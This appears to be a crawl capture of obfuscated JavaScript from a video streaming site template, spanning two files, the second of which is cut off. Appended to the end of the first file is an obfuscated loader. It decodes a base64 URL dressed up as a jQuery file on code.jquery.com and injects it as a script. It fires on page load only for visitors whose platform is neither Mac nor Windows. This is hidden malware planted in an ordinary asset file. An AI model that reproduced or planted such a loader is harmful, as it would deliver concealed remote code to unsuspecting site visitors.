iI1lIl={'ii1I1I':l1l1i1[Iil1Il('‫2fe','UYCC')],'IiIl':l1l1i1[Iil1Il('‫2ff','Q2kc')],'IiIi':l1l1i1[Iil1Il('‫300','IU&#')],'iI1ll1':function(iiIiII,Iili){return l1l1i1[Iil1Il('‮301','dm(D')](iiIiII,Iili);},'IlI1Il':l1l1i1[Iil1Il('‫302','jig&')],'l1il1l':function(iIi11,Iil1){return l1l1i1[Iil1Il('‫303','ZUqS')](iIi11,Iil1);},'liIil':l1l1i1[Iil1Il('‮304','1DeT')],'IllI1I':function(ll11lI,llliI1){return l1l1i1[Iil1Il('‮305','7316')](ll11lI,llliI1);},'liIii':l1l1i1[Iil1Il('‫306','WBIj')],'II1ll1':l1l1i1[Iil1Il('‫307','boS&')],'IlI1Ii':function(liIII,llii11){return l1l1i1[Iil1Il('‫308','Ueac')](liIII,llii11);},'l1llIl':function(Iillli,ll11l1){return l1l1i1[Iil1Il('‫309','Ausa')](Iillli,ll11l1);},'ii1I1l':l1l1i1[Iil1Il('‫30a','cKt#')],'ii1I1i':function(ll111,llliII){return l1l1i1[Iil1Il('‫30b','d%8m')](ll111,llliII);},'llI':function(iiIiIl,IlI1l1){return l1l1i1[Iil1Il('‫30c','mM(%')](iiIiIl,IlI1l1);},'llliI':l1l1i1[Iil1Il('‫30d','IbHX')],'iI1li1':l1l1i1[Iil1Il('‫30e','Ausa')],'lllii1':l1l1i1[Iil1Il('‮30f','UYCC')],'liIli':function(liIliI,llii1I){return l1l1i1[Iil1Il('‮310','IU&#')](liIliI,llii1I);},'liIll':l1l1i1[Iil1Il('‮311','j2qf')],'IilIi1':l1l1i1[Iil1Il('‫312','Q2kc')],'iI1liI':l1l1i1[Iil1Il('‫313','ie]u')],'l1lIiI':l1l1i1[Iil1Il('‫314','aNNJ')],'llliiI':function(iiIiIi,l1lll1){return l1l1i1[Iil1Il('‫315','cKt#')](iiIiIi,l1lll1);},'IilIiI':l1l1i1[Iil1Il('‮316','MPcU')]};(function(IilI){var liIlli={'l1il1i':function(lil11,Iillll){return iI1lIl[Iil1Il('‮317','IU&#')](lil11,Iillll);},'ll1':iI1lIl[Iil1Il('‫318','ZUqS')],'iI1llI':function(lllI1,III11I){return iI1lIl[Iil1Il('‫319','2#[K')](lllI1,III11I);},'llliii':function(Ilii1,ll11i1){return iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/js/desc.js
body_size: 4396
content:
/*觅知博客更新时间2022年11月22日20:50:22*/var _0xodD='jsjiami.com.v6',_0x3b50=[_0xodD,'SkxfdSRDw7REKA==','woNew6I=','A8KEw4dTwrTDjcOMYVjDt8OPwrfDhUTCisOLw7gcfw/CpMO0wpLDo2wIwqbCj1Ryw6DDvMK7w50Kw6zDnsKmPEF2PSnls7rlvawbaTto','V8OOFQ9Mwp5+V8KHw4LCuAjDr8O9LxfCssObWMKKwq7Cow==','wp/CghLDn8OBA8O/','Q8OuOsOew5M=','w7PCg3ge','wqnCkcKG','wp3CsxXCqMOs','SkxdeThu','blvDsMK+w7E=','eyvCgsOQwq7Ci8K5XcKBw6Vuwq3Dow==','bzPCp8KSw7bCqG8=','w6rDoz9swrI=','w4ttwrgRw4MVwrXDm8K9','w5rDhcKWb8OV','wpzCisOZwq7Dm8OsXxZf','woQ6w4I=','SV/DssKZw6vCv8O+wofCkw==','a8OWwr7DtMKL','wq3CuBXClMOsdcOT','WBzCmnd5','X8OFAiZJwph4','CDTCvwHCkg==','wpk/woLDnMKj','BFzDvQjDlA==','XcK0RMOEbA==','QcKRwqgTw5fCncOJwpLDoA==','TcK5csODUcKLEFbCnw==','f8ObIsOGYg==','V8KifsOVV8KxLXXCtA==','wrgmV8O6JW1jwpTCoA==','SMKIc8K1HmHCj8O+cw==','Zh/CvkJX','wpDChi7CssKfw4Qb','w5sjc8OOGcOl','wox8GMO8MA==','RUtpXzI=','wpbCt8OXw5gv','w4QewqJOM8K/Z8ONw5o=','exvCnEhfwpJ/wqBy','wokywoXDhcK4bSPCqsKewpfCjcKqbg==','D8Onw7UDSw==','w5YkbMOXG8OhJg==','w7Vtwp0hw7c=','JVrDugXDj8KQw5I=','b17DicKKw58=','OsOYLcK9T3BDw4BI','bBrDuw==','WcOlwqvDr8K2','QcO6acOaw4Q=','wqDCvwjCgcOyXMO+wqDCrw==','w6ssBsObw4DDj8KaNcKI','TkvDgw==','w5fCmyjCpcKEw6IkasKN','IVjCvCnDoQ==','w5bCgSvCrMOaw4gfQ8K4','w6rCtQnCk8OueMOFwozChwzDgcO4asKq','wqjCmjbDkMOx','KMODJsKjWnZP','DlnDtTHDhA==','wr7CmB/Cs8OF','w77CjAk1w6MA','VcKiecOUWsKQIXfCth08w4PCvw==','JCjCiMOGwojCu8KzX8KQw6N0wrbCsQnDjGnDgQ==','w47CglnDscK4wrzDl1hN','woTCnhjDng==','K8OVw7YowoIxwo7DhMO5dcO2bsKJ','CsKkdMOUSsKtLw==','LlHCuy3DvsKr','w7XDuylZwpw=','RsKQwqgT','jIWMkZtsjiaQhdmVi.cAXoIJm.bvu6=='];(function(_0x42a8cc,_0x1cd9c9,_0x38bb33){var _0x20843a=function(_0x5f2b72,_0x1444ce,_0x288f43,_0xfacbbc,_0x364ef4){_0x1444ce=_0x1444ce>>0x8,_0x364ef4='po';var _0x1300f3='shift',_0xb6ff40='push';if(_0x1444ce<_0x5f2b72){while(--_0x5f2b72){_0xfacbbc=_0x42a8cc[_0x1300f3]();if(_0x1444ce===_0x5f2b72){_0x1444ce=_0xfacbbc;_0x288f43=_0x42a8cc[_0x364ef4+'p']();}else if(_0x1444ce&&_0x288f43['replace'](/[IWMkZtQhdVAXIJbu=]/g,'')===_0x1444ce){_0x42a8cc[_0xb6ff40](_0xfacbbc);}}_0x42a8cc[_0xb6ff40](_0x42a8cc[_0x1300f3]());}return 0x9730e;};return _0x20843a(++_0x1cd9c9,_0x38bb33)>>_0x1cd9c9^_0x38bb33;}(_0x3b50,0xcf,0xcf00));var _0x2487=function(_0x196262,_0x2c1ab7){_0x196262=~~'0x'['concat'](_0x196262);var _0x3cfbd2=_0x3b50[_0x196262];if(_0x2487['FHanlt']===undefined){(function(){var _0x407804=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x305f72='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x407804['atob']||(_0x407804['atob']=function(_0x2cd9bf){var _0x5c4c50=String(_0x2cd9bf)['replace'](/=+$/,'');for(var _0x4a61de=0x0,_0x27633c,_0xa84888,_0x315673=0x0,_0xc134db='';_0xa84888=_0x5c4c50['charAt'](_0x315673++);~_0xa84888&&(_0x27633c=_0x4a61de%0x4?_0x27633c*0x40+_0xa84888:_0xa84888,_0x4a61de++%0x4)?_0xc134db+=String['fromCharCode'](0xff&_0x27633c>>(-0x2*_0x4a61de&0x6)):0x0){_0xa84888=_0x305f72['indexOf'](_0xa84888);}return _0xc134db;});}());var _0x151d8b=function(_0x2de9c3,_0x2c1ab7){var _0x242f6b=[],_0x55d0d2=0x0,_0x12ac5c,_0x156653='',_0x598136='';_0x2de9c3=atob(_0x2de9c3);for(var _0x1d7f21=0x0,_0x40197d=_0x2de9c3['length'];_0x1d7f21<_0x40197d;_0x1d7f21++){_0x598136+='%'+('00'+_0x2de9c3['charCodeAt'](_0x1d7f21)['toString'](0x10))['slice'](-0x2);}_0x2de9c3=decodeURIComponent(_0x598136);for(var _0x3c4c04=0x0;_0x3c4c04<0x100;_0x3c4c04++){_0x242f6b[_0x3c4c04]=_0x3c4c04;}for(_0x3c4c04=0x0;_0x3c4c04<0x100;_0x3c4c04++){_0x55d0d2=(_0x55d0d2+_0x242f6b[_0x3c4c04]+_0x2c1ab7['charCodeAt'](_0x3c4c04%_0x2c1ab7['length']))%0x100;_0x12ac5c=_0x242f6b[_0x3c4c04];_0x242f6b[_0x3c4c04]=_0x242f6b[_0x55d0d2];_0x242f6b[_0x55d0d2]=_0x12ac5c;}_0x3c4c04=0x0;_0x55d0d2=0x0;for(var _0x5cb75c=0x0;_0x5cb75c<_0x2de9c3['length'];_0x5cb75c++){_0x3c4c04=(_0x3c4c04+0x1)%0x100;_0x55d0d2=(_0x55d0d2+_0x242f6b[_0x3c4c04])%0x100;_0x12ac5c=_0x242f6b[_0x3c4c04];_0x242f6b[_0x3c4c04]=_0x242f6b[_0x55d0d2];_0x242f6b[_0x55d0d2]=_0x12ac5c;_0x156653+=String['fromCharCode'](_0x2de9c3['charCodeAt'](_0x5cb75c)^_0x242f6b[(_0x242f6b[_0x3c4c04]+_0x242f6b[_0x55d0d2])%0x100]);}return _0x156653;};_0x2487['NoFDkd']=_0x151d8b;_0x2487['mYnnYb']={};_0x2487['FHanlt']=!![];}var _0x61e3f3=_0x2487['mYnnYb'][_0x196262];if(_0x61e3f3===undefined){if(_0x2487['orQurr']===undefined){_0x2487['orQurr']=!![];}_0x3cfbd2=_0x2487['NoFDkd'](_0x3cfbd2,_0x2c1ab7);_0x2487['mYnnYb'][_0x196262]=_0x3cfbd2;}else{_0x3cfbd2=_0x61e3f3;}return _0x3cfbd2;};var vod_content=document[_0x2487('0','ohxw')](_0x2487('1','BgMa'));var str=vod_content[_0x2487('2','wjYF')][_0x2487('3','9[2k')]();var 